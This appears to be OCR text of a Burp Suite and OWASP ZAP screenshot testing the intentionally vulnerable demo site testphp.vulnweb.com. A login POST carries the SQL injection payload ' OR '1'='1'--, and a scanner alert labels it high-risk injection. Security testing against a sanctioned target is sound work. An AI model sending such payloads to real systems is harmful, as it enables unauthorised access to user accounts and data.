 Burp Suite Community Edition 98% Fri 11:41 AM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × ...
Go Cancel < > Follow redirection Target: http://testphp.vulnweb.c
Request
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Upgrade-Insecure-Requests: 1
uname=ZAP&pass=ZAP' OR '1'='1'--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.4.1
Date: Sat, 24 Jan 1970 13:50:35 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Location: login.php
Content-Length: 133
Warning: mysql_fetch_array() expects parameter 1 to be resource, boole
given in /hj/var/www/userinfo.php on line 10
you must login
? < + > Type a search term
341 byte
Standard Mode
Contexts
Default Context
HUD Context
Sites
https://blockli
http://127.0
https://snip
https://track
https://shav
http://testpl
AJAX
GET: http://testphp.vulnweb.com/listproducts.php?artist=3+
GET: http://testphp.vulnweb.com/listproducts.php?cat=4+A
GET: http://testphp.vulnweb.com/product.php?pic=8-2
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/userinfo.php
POST: http://testphp.vulnweb.com/userinfo.php
CSP Scanner: Wildcard Directive (38)
Example Medium-Level Notification
X-Frame-Options Header Not Set (56)
SQL Injection
URL: http://testphp.vulnweb.com/userinfo.php
Risk: High
Confidence: Medium
Parameter: pass
Attack: ZAP' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Description:
SQL injection may be possible.
Alerts 4 3 7 4 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0